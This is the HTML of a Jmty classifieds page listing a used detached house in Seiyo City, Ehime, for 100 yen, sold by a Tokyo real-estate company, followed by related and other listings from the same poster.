<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/est'>
不動産
</a>
</li>
<li>
<a href='/all/est-buy'>
不動産売買（マンション/一戸建て）
</a>
</li>
<li>
<a href='/all/est-buy/g-214'>
中古（マンション/一戸建て）
</a>
</li>
<li>
<a href='/ehime/est-buy/g-214'>
愛媛県の中古（マンション/一戸建て）
</a>
</li>
<li>
<a href='/ehime/est-buy/g-214/a-715-seiyo'>
西予市の中古（マンション/一戸建て）
</a>
</li>
<li>
<span>
【100円】愛媛県西予市三瓶町蔵貫　中古戸建
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/est","name":"不動産"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/est-buy","name":"不動産売買（マンション/一戸建て）"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/est-buy/g-214","name":"中古（マンション/一戸建て）"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/ehime/est-buy/g-214","name":"愛媛県の中古（マンション/一戸建て）"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/ehime/est-buy/g-214/a-715-seiyo","name":"西予市の中古（マンション/一戸建て）"}},{"@type":"ListItem","position":7,"name":"【100円】愛媛県西予市三瓶町蔵貫　中古戸建"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<h1 class='p-article-title'>
【100円】愛媛県西予市三瓶町蔵貫　中古戸建
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : 19sx0y）
</span>
</h1>

</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
更新2025年11月12日 07:36
</div>
<div>
作成2024年4月25日 16:24
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/662a0525f0a3c30e0f0438e3/slide___________2024-04-25_161849.jpg"><img alt="【100円】愛媛県西予市三瓶町蔵貫　中古戸建の画像" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/662a0525f0a3c30e0f0438e3/thumb_m___________2024-04-25_161849.jpg" />
</a></div>
</div>
<div class='u-margin-m-b'>
<div class='c-sns-share'>
<div class='u-margin-s-r'>
<div style="width: 4.625rem; overflow-x: visible;">
  <a  href="http://twitter.com/share"
      class="twitter-share-button"
      data-count="horizontal"
      data-lang="ja"
      data-text="RT 【100円】愛媛県西予市三瓶町蔵貫　中古戸建 #ジモティー"
      data-url="https://jmty.jp/ehime/est-buy/article-19sx0y">Tweet</a>
</div>
<script src="//platform.twitter.com/widgets.js" type="text/javascript" async defer></script>


</div>
<div class='u-margin-s-r'>
<div class='fb-like' data-href='https://jmty.jp/ehime/est-buy/article-19sx0y' data-layout='button_count' data-send='false' data-show-faces='false' data-width='100' style='width: 5.75rem; overflow-x: visible;'></div>
</div>
<div style='width: 5.625rem; overflow-x: visible; margin-left: 1.5rem'>
<iframe scrolling="no" frameborder="0" allowTransparency="true" style="overflow:hidden; border:0; width:90px; height:20px" src="//plugins.mixi.jp/favorite.pl?href=https://jmty.jp/ehime/est-buy/article-19sx0y&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100"></iframe>

</div>
</div>

</div>
<div class='p-article-text'>
<p>
☆価格　100円<br/><br/>・物件所在地　→　愛媛県西予市三瓶町蔵貫<br/><br/>・土地面積　→　299.74㎡<br/>※登記簿上面積で現況とは異なりますが、そのままのお引渡しとなります。<br/>・建物面積　→　未登記のため不明<br/>・建築年月日　→　未登記のため不明<br/><br/>・引渡し可能日　→　相談<br/>・取引態様　→　売主<br/><br/>※別途、宅地95.64㎡と平屋が売買対象に含まれます。<br/><br/>株式会社ウィントランス<br/><br/>[ 新宿本社 ]<br/>〒151-0053 東京都渋谷区代々木2-20-2<br/>TEL : 03-6383-3724　FAX : 03-6383-3725<br/>URL  <a href="http://www.wintrance.co.jp/">http://www.wintrance.co.jp/</a><br/><br/>東京都知事(2)第102329号<br/>(公社)全日本不動産協会会員<br/>(公社)首都圏不動産公正取引協議会加盟
</p>
</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
価格
</td>
<td class='p-article-column-value p-article-column-strong'>
0.01万円

</td>
</tr>
<tr>
<td class='p-article-column-key'>
ジャンル
</td>
<td class='p-article-column-value'>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
間取り/面積
</td>
<td class='p-article-column-value'>
-
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
階建
</td>
<td class='p-article-column-value'>


</td>
</tr>
<tr>
<td class='p-article-column-key'>
築年数
</td>
<td class='p-article-column-value'>


</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
<div style='margin: 0 0 0; padding: 0;'><a href="/ehime/est-buy/g-214/a-715-seiyo">西予市</a> - <font class='nowrap'>三瓶町蔵貫</font></div>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
住所
</td>
<td class='p-article-column-value'>
愛媛県西予市三瓶町蔵貫

</td>
</tr>

</table>
<div class='clearfix'>
<div class='callout small c-callout-secondary u-border-none'>
<p class='u-text-center u-size-s u-font-bold'>
お問い合わせの受付は
<br />
終了いたしました。
</p>
</div>
</div>

<div class='u-flex-container u-flex-justify-end'>
<div class='u-text-right u-size-xs c-link-gray'>
<a rel="nofollow" href="/users/sign_in?not_signed_in_alert_info=%E9%80%9A%E5%A0%B1%E3%81%99%E3%82%8B%E3%81%AB%E3%81%AF%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fehime%2Fest-buy%2Farticle-19sx0y%3Fuiaid%3Dmm-f-m-20240430-h-14-estate-row9"><i class='fa fa-flag'></i>
違反を報告
</a></div>

<div class='u-margin-s-l'>
<div class='u-text-right u-size-xs u-color-gray'>
<i class='fa fa-exclamation-circle'></i>
<span class='u-cursor-pointer' data-open='js-alert-explain-modal'>
注意事項
</span>
</div>
<div class='reveal' data-reveal='' id='js-alert-explain-modal'>
<div class='u-padding-m-lr'>
<h3 class='u-size-l u-font-bold u-border-title-b'>
ジモティーからの注意事項
</h3>
<div class='u-size-s'>
<div class='u-margin-m-t'>
トラブルの際は
<span class='u-font-bold'>
警察等の捜査依頼に積極的に協力しております。
</span>
<br />
ご相談は
<a target="_blank" rel="nofollow" href="https://jmty.jp/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007">こちら</a>
。
</div>
<h3 class='u-margin-m-t u-size-m u-font-bold'>
詐欺やトラブルにご注意ください
</h3>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>
</div>
</div>
<button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
</div>

</div>
</div>
<div class='u-margin-xl-b'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
<a target="_blank" href="/profiles/62aa98216f13a81d9b283992">空家マッチング</a>

<div>
性別非公開
</div>
<div class='u-size-s'>
投稿：
294
</div>

</td>
</tr>
</table>
<div class='u-margin-s-t u-size-s'>
<div class='u-size-xs u-margin-s-tb'>
<div class='c-label-auth'>身分証</div>
<div class='c-label-auth'>電話番号</div>
<div class='c-label-auth'>法人書類</div>
<div class='c-label-auth'>宅建書類</div>
<span class='c-link-with-angle-right'>
<a target="_blank" rel="nofollow" href="/about/verification">認証とは</a>
</span>
</div>

</div>
<div class='u-margin-s-t u-size-xs'>
自己紹介が設定されていません。
</div>
<table class='unstriped p-article-column u-margin-m-t'>
<tr>
<td class='p-article-column-key'>
評価
</td>
<td class='p-article-column-value'>
<div class='u-size-s'>
<a target="_blank" href="/profiles/62aa98216f13a81d9b283992/evaluations?rating=good"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='p-evaluation-count'>
93
</span>
</a><a target="_blank" href="/profiles/62aa98216f13a81d9b283992/evaluations?rating=normal"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_normal_icon-443a4e4c5a9bdf8a7b6efa25772eedb8aea58f9e493c1d81082afd6b222ad6b4.png" />
<span class='p-evaluation-count'>
4
</span>
</a><a target="_blank" href="/profiles/62aa98216f13a81d9b283992/evaluations?rating=bad"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_bad_icon-fe141bc10879da88b33afd9498898c7e8ce1ff72c5e1c42db35a6b3d3a696231.png" />
<span class='p-evaluation-count'>
2
</span>
</a></div>

</td>
</tr>
</table>
<ul>
<li class='p-evaluation-list-item'>
<p class='p-evaluation-rating-text'>
<img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='u-color-evaluation-good'>
良い
</span>
<span class='u-margin-s-l'>
<span>
<a style="color: #333; font-weight: bold;" target="_blank" href="/profiles/63030a766eb650089d6d5752">stb48</a>
</span>

</span>
</p>
</li>

<li class='p-evaluation-list-item'>
<p class='p-evaluation-rating-text'>
<img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='u-color-evaluation-good'>
良い
</span>
<span class='u-margin-s-l'>
<span>
<a style="color: #333; font-weight: bold;" target="_blank" href="/profiles/5e48ed760ae28c18eec7da5f">ジモティー太郎</a>
</span>

</span>
</p>
</li>

</ul>
<div class='c-link-with-angle-right u-size-s u-text-right'>
<a target="_blank" href="/profiles/62aa98216f13a81d9b283992/evaluations?rating=">評価をもっと見る</a>
</div>


</div>

</div>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
中古（マンション/一戸建て）(不動産売買（マンション/一戸建て）)の不動産の関連記事
</h2>
<div class='u-size-xs'>
【100円】愛媛県西予市三瓶町蔵貫　中古戸建 愛媛 住宅情報 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/article-1fof9q"><img alt="愛媛県今治市　1戸建て　売り物件" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/67bd251414d58719f74323bc/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/article-1fof9q">愛媛県今治市　1戸建て　売り物件</a>
</div>
<div class='u-margin-xs-t'>
今治市/波…
</div>
<div class='u-margin-xs-t'>
愛媛県今治市馬島にある1戸建ての売り物件…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/article-1h5icp"><img alt="愛媛県松山市高岡町、木造2階建てアパート、1983年築。2…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6816155cedf95409b2721848/thumb_m___________2025.05.03.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/article-1h5icp">愛媛県松山市高岡町、木造2階建てア…</a>
</div>
<div class='u-margin-xs-t'>
高岡町/松…
</div>
<div class='u-margin-xs-t'>
愛媛県松山市高岡町、木造2階建てアパート…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004554?ex=1"><img alt="鴨川3丁目　2区画分譲地　2号地" class="p-article-simple-item-image" src="https://image1.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549574%2F58f287ed-feb7-4fe4-b452-363997bbb08a_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004554?ex=1">鴨川3丁目　2区画分譲地　2号地</a>
</div>
<div class='u-margin-xs-t'>
松山市
</div>
<div class='u-margin-xs-t'>
■オール電化住宅♪■駐車3台可♪

</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004552?ex=1"><img alt="新築戸建" class="p-article-simple-item-image" src="https://image4.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549558%2F64a57bdf-53c1-4e80-84f4-dec4b7ea0535_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004552?ex=1">新築戸建</a>
</div>
<div class='u-margin-xs-t'>
松山市
</div>
<div class='u-margin-xs-t'>
■オール電化住宅♪■空港通りへのアクセス…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004554?ex=1"><img alt="鴨川3丁目　2区画分譲地　2号地" class="p-article-simple-item-image" src="https://image3.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549574%2F58f287ed-feb7-4fe4-b452-363997bbb08a_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004554?ex=1">鴨川3丁目　2区画分譲地　2号地</a>
</div>
<div class='u-margin-xs-t'>
松山市
</div>
<div class='u-margin-xs-t'>
■オール電化住宅♪■駐車3台可♪

</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004550?ex=1"><img alt="鴨川3丁目　2区画分譲地　1号地" class="p-article-simple-item-image" src="https://image2.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549560%2F8672d5c7-11b5-4dbe-a81e-a216ea528eb8_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004550?ex=1">鴨川3丁目　2区画分譲地　1号地</a>
</div>
<div class='u-margin-xs-t'>
松山市
</div>
<div class='u-margin-xs-t'>
■オール電化住宅♪■駐車3台可♪

</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004546?ex=1"><img alt="新築戸建" class="p-article-simple-item-image" src="https://image1.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549491%2F649e9d6c-ab58-42de-86b6-2892379596ce_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004546?ex=1">新築戸建</a>
</div>
<div class='u-margin-xs-t'>
松山市
</div>
<div class='u-margin-xs-t'>
■小中学校すぐ近くで安心♪

</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004547?ex=1"><img alt="新築戸建　生石町　3号棟" class="p-article-simple-item-image" src="https://image3.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549516%2Fb81c8a0d-792b-4594-9cbc-7732e544316c_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004547?ex=1">新築戸建　生石町　3号棟</a>
</div>
<div class='u-margin-xs-t'>
松山市/土…
</div>
<div class='u-margin-xs-t'>
■耐震等級3相当・オール電化新築戸建！■…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004544?ex=1"><img alt="新築戸建　久米窪田町　4号地" class="p-article-simple-item-image" src="https://image3.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549498%2F296a49d7-e08f-4dea-a0f8-f68b6e745166_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004544?ex=1">新築戸建　久米窪田町　4号地</a>
</div>
<div class='u-margin-xs-t'>
松山市/北…
</div>
<div class='u-margin-xs-t'>
■小学校すぐ近く♪■閑静な住宅地♪

</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004552?ex=1"><img alt="新築戸建" class="p-article-simple-item-image" src="https://image2.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549558%2F64a57bdf-53c1-4e80-84f4-dec4b7ea0535_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004552?ex=1">新築戸建</a>
</div>
<div class='u-margin-xs-t'>
松山市
</div>
<div class='u-margin-xs-t'>
■オール電化住宅♪■空港通りへのアクセス…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004548?ex=1"><img alt="新築戸建　生石町　2号棟" class="p-article-simple-item-image" src="https://image1.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549514%2F4ff46c5a-f00b-47ea-9f22-3113b9ff7565_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004548?ex=1">新築戸建　生石町　2号棟</a>
</div>
<div class='u-margin-xs-t'>
松山市/土…
</div>
<div class='u-margin-xs-t'>
■耐震等級3相当・オール電化新築戸建！■…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004545?ex=1"><img alt="新築戸建　久米窪田町　5号地" class="p-article-simple-item-image" src="https://image3.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549501%2Fb7aab3b4-d271-497e-b9f7-b251670cce2a_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004545?ex=1">新築戸建　久米窪田町　5号地</a>
</div>
<div class='u-margin-xs-t'>
松山市/北…
</div>
<div class='u-margin-xs-t'>
■小学校すぐ近く♪■閑静な住宅地♪

</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_37022080000008?ex=1"><img alt="11886　中古住宅　四国中央市三島朝日3丁目" class="p-article-simple-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F3702208%2Fsale%2F8%2F2%2F1%2F4dvt.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_37022080000008?ex=1">11886　中古住宅　四国中央市三…</a>
</div>
<div class='u-margin-xs-t'>
四国中央市…
</div>
<div class='u-margin-xs-t'>
南側が開放的で日当たりがよく、外干しをし…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_1344210001289?ex=1"><img alt="西条市丹原町丹原の店舗付住宅" class="p-article-simple-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F134421%2Fsale%2F1289%2F2%2F1%2Fjemv.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_1344210001289?ex=1">西条市丹原町丹原の店舗付住宅</a>
</div>
<div class='u-margin-xs-t'>
西条市/壬…
</div>
<div class='u-margin-xs-t'>
◎スーパーまで徒歩5分

</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004550?ex=1"><img alt="鴨川3丁目　2区画分譲地　1号地" class="p-article-simple-item-image" src="https://image2.homes.jp/smallimg/image.php?file=https%3A%2F%2Fadmin-ph2.sumitas-web.com%2Fproperties%2F549560%2F8672d5c7-11b5-4dbe-a81e-a216ea528eb8_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/ehime/est-buy/alliance-h_32282010004550?ex=1">鴨川3丁目　2区画分譲地　1号地</a>
</div>
<div class='u-margin-xs-t'>
松山市
</div>
<div class='u-margin-xs-t'>
■オール電化住宅♪■駐車3台可♪

</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
空家マッチングさんのその他の投稿記事
</h2>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="" href="/yamanashi/est-buy/article-1lbxpr"><img alt="【398万円】山梨県甲府市大手1丁目　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6923fd7fdc95282aff3438de/thumb_m_585732095318687937.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/yamanashi/est-buy/article-1lbxpr">【398万円】山梨県甲府市大手1丁…</a>
</div>
<div class='u-margin-xs-t'>
大手/甲府市
</div>
<div class='u-margin-xs-t'>
☆価格398万円

・物件所在地→山…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/saitama/est-buy/article-1ko4dh"><img alt="【268万円】埼玉県加須市大字中樋遣川　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/68fb124fe0e3714790751d8f/thumb_m_IMG_1216.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/saitama/est-buy/article-1ko4dh">【268万円】埼玉県加須市大字中樋…</a>
</div>
<div class='u-margin-xs-t'>
中樋遣川/…
</div>
<div class='u-margin-xs-t'>
☆価格268万円

・物件所在地→埼…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/yamaguchi/est-buy/article-1ma0m4"><img alt="【100円】山口県周南市大字長穂　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6960aee3fd4ac9c75f8fdae6/thumb_m_line_oa_chat_250828_180007.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/yamaguchi/est-buy/article-1ma0m4">【100円】山口県周南市大字長穂　…</a>
</div>
<div class='u-margin-xs-t'>
長穂（大字…
</div>
<div class='u-margin-xs-t'>
☆価格100円

・物件所在地→山口…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/kagoshima/est-buy/article-1lhew6"><img alt="【48万円】鹿児島県薩摩川内市東郷町　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/692d5c3d2647b687e3f67de2/thumb_m_568652120833393135.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/kagoshima/est-buy/article-1lhew6">【48万円】鹿児島県薩摩川内市東郷…</a>
</div>
<div class='u-margin-xs-t'>
東郷町斧渕…
</div>
<div class='u-margin-xs-t'>
☆価格48万円

・物件所在地→鹿児…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/aichi/est-buy/article-1lyvei"><img alt="【798万円】愛知県岡崎市山綱町石ノ塔　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/694b986a8dd8fa794b189bb2/thumb_m___________2025-12-21_132217.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/aichi/est-buy/article-1lyvei">【798万円】愛知県岡崎市山綱町石…</a>
</div>
<div class='u-margin-xs-t'>
山綱町/岡…
</div>
<div class='u-margin-xs-t'>
☆価格798万円

・物件所在地→愛…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/tokyo/est-buy/article-1ldv2j"><img alt="【588万円】東京都武蔵村山市本町２丁目　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6927c34a4b80fc72aa9267fc/thumb_m_IMG_5826.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/tokyo/est-buy/article-1ldv2j">【588万円】東京都武蔵村山市本町…</a>
</div>
<div class='u-margin-xs-t'>
本町/武蔵…
</div>
<div class='u-margin-xs-t'>
☆価格588万円

・物件所在地→東…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/hokkaido/est-buy/article-1lu7jl"><img alt="【78万円】北海道登別市若草町５丁目　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/694389642783f2d57f3075ef/thumb_m_____________2025-12-18_131012.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/hokkaido/est-buy/article-1lu7jl">【78万円】北海道登別市若草町５丁…</a>
</div>
<div class='u-margin-xs-t'>
若草町/登…
</div>
<div class='u-margin-xs-t'>
☆価格78万円

・物件所在地→北海…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/aomori/est-buy/article-1ly5va"><img alt="【38万円】青森県八戸市田面木　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/694a320a173cd4c8ffb545fc/thumb_m_00.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/aomori/est-buy/article-1ly5va">【38万円】青森県八戸市田面木　中…</a>
</div>
<div class='u-margin-xs-t'>
田面木（大…
</div>
<div class='u-margin-xs-t'>
☆価格38万円

・物件所在地→青森…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/yamagata/est-buy/article-1lzfor"><img alt="【58万円】山形県山形市あこや町1丁目　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/694cb21dc92a28ceb5ccbfb3/thumb_m_IMG_20250910_162746.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/yamagata/est-buy/article-1lzfor">【58万円】山形県山形市あこや町1…</a>
</div>
<div class='u-margin-xs-t'>
あこや町/…
</div>
<div class='u-margin-xs-t'>
☆価格58万円

・物件所在地→山形…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/kumamoto/est-buy/article-1mew34"><img alt="【128万円】熊本県八代市日置町　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/69689354c4a11d2deb43198e/thumb_m_DSC_2012.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/kumamoto/est-buy/article-1mew34">【128万円】熊本県八代市日置町　…</a>
</div>
<div class='u-margin-xs-t'>
日置町/八…
</div>
<div class='u-margin-xs-t'>
☆価格128万円

・物件所在地→熊…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/nagasaki/est-buy/article-1li13h"><img alt="【68万円】長崎県長崎市大鳥町　中古戸建" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/692e87f137ef8bb361815718/thumb_m_line_oa_chat_250901_104235.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/nagasaki/est-buy/article-1li13h">【68万円】長崎県長崎市大鳥町　中…</a>
</div>
<div class='u-margin-xs-t'>
大鳥町/長…
</div>
<div class='u-margin-xs-t'>
☆価格68万円

・物件所在地→長崎…
</div>
</li>
<li class='p-article-simple-item-vertical'>
